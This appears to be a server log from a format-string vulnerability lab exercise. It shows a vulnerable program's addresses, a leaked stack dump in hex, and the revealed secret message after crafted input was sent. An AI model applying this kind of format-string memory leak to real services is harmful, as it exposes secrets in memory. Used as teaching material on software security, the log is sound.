 server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffc342f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffc34218
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
1122334410008049db580e532080e61c0ffc342f0ffc3421880e62d480e5000
ffc342b88049f7effc342f00648049f4780e53205dc5dcffc342f0ffc342f0983872000000000000
00000000000000ee6b690080e500080e5000ffc348d88049effffc342f05dc5dc80e5320000ffc34
9a40005dc
server-10.9.0.5 | secret message:A secret message
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)